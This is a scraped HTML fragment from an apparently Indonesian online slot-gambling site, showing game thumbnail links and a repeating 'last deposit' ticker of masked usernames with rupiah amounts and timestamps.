                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
            <!--------------------GIGA gaming Trax-------------------------->
<div class="last-transaction text-center">
    <div id="last-transaction-wrapper">	
        <ul  class="nav nav-pills">
            <li class="active">
                <a href="#lastdeposit" data-toggle="tab" class="last-transaction-heading">Deposit Terakhir</a>
            </li>
            <li>
                <a href="#lastwithdrawal" data-toggle="tab" class="last-transaction-heading">Last Withdrawal</a>
            </li>
        </ul>
        <div class="tab-content clearfix">
            <div class="tab-pane active" id="lastdeposit">
                <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                    
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 47K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:09</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rd *********** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> NUR********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:05</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kad******************** </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wah**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nur******** </div>
                                        <div class="last-trax-giga-amount"> IDR 457K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> M. ******** </div>
                                        <div class="last-trax-giga-amount"> IDR 45K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> hil************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Dic*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sin*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 24K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sya*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 69K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> NUR********** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> waw*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wis****** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 47K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:09</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rd *********** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> NUR********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:05</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kad******************** </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wah**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nur******** </div>
                                        <div class="last-trax-giga-amount"> IDR 457K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> M. ******** </div>
                                        <div class="last-trax-giga-amount"> IDR 45K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> hil************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ind*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 34K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Dic*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sin*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 24K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sya*************** </div>
                                        <div class="last-trax-giga-amount"> IDR 69K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> NUR********** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> waw*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wis****** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 05:55</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb******** </div>
                                        <div class="last-trax-giga-amount"> IDR 47K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:09</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rd *********** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> NUR********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:05</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kad******************** </div>
                                        <div class="last-trax-giga-amount"> IDR 20K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rik********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-31 06:06</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
